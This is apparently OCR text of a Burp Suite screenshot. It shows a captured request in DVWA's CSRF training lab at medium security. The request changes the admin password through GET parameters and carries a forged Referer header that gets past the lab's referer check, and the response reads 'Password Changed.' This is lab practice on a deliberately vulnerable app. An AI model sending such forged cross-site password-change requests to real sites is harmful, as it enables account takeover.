 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助
Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
6 × 7 × 8 × 9 × 10 × 11 × +
发送 取消 < >
目标: http://192.168.169.233 HTTP/1
请求
美化 Raw Hex \n
1 GET /DVWA/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change
HTTP/1.1
2 Host: 192.168.169.233
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://169.254.95.212/dvwa/192.168.169.233.html
9 Cookie: PHPSESSID=k56anja0aq47fm5lbp769pn2r5; security=medium
10 Upgrade-Insecure-Requests: 1
11
12
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Cross Site Request Forgery (
Change your admin password:
Test Credentials
New password:
Confirm new password:
Change
Password Changed.
Note: Browsers are starting to default to setting the SameSite cookie flag to Lax, and in doin
some types of CSRF attacks. When they have completed their mission, this lab will not work
expected.
Announcements:
• Chromium
• Edge
• Firefox
As an alternative to the normal attack of hosting the malicious URLs or code on a separate h
using other vulnerabilities in this app to store them, the Stored XSS lab would be a good plac
More Information
• https://owasp.org/www-community/attacks/csrf
• http://www.cgisecurity.com/csrf-faq.html
• https://en.wikipedia.org/wiki/Cross-site_request_forgery
Username: admin
Security Level: medium
Locale: en
Vie
Inspector
请求属性 2
请求查询参数 3
请求体参数 0
请求Cookies 2
请求头 9
响应头 9
完成
5,704字节 | 59毫秒